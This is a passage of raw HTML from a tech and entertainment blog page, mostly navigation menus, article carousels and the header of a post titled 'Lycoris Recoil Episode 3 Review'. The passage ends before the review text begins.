                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/" data-title="Lycoris Recoil Episode 3 Review" data-id="10736"  data-prev="https://geekyinsider.com/2022/09/disney-hotstar-gets-dolby-atmos-spatial-audio-support-on-compatible-tvs-avrs-soundbars-and-smartphones-technology-news-firstpost/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Lycoris Recoil Episode 3 Review</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/09/lycoris-recoil-episode-3-review/">September 17, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/review/" rel="category tag">Review</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review-750x422.png" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Lycoris Recoil Episode 3 Review" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review-750x422.png 750w, https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review-300x169.png 300w, https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review-768x432.png 768w, https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png 1024w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Lycoris%20Recoil%20Episode%203%20Review%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F&title=Lycoris%20Recoil%20Episode%203%20Review" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2Flycoris-recoil-episode-3-review%2F&media=https://geekyinsider.com/wp-content/uploads/2022/09/Lycoris-Recoil-Episode-3-Review.png&description=Lycoris%20Recoil%20Episode%203%20Review" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_10736_1_69746785369eb   " data-unique="jnews_module_10736_1_69746785369eb">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Qualcomm_Reveals_the_Snapdragon_8_Gen_2_Chipset_%E2%80%93_Review_Geek" >Qualcomm Reveals the Snapdragon 8 Gen 2 Chipset – Review Geek</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Somerville_review_A_gorgeous_twist_on_alien_invasion_stories" >Somerville review: A gorgeous twist on alien invasion stories</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#Tatiana_Stec" >&#13; 
                    Tatiana Stec&#13;</a></li></ul></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" aria-label="Read article: These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cricut Explore Air 2 on a desk surrounded by craft supplies." sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/These-Cricut-Deals-Will-Boost-Your-Crafty-Hobby-or-Business-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/">These Cricut Deals Will Boost Your Crafty Hobby or Business – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/these-cricut-deals-will-boost-your-crafty-hobby-or-business-review-geek/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
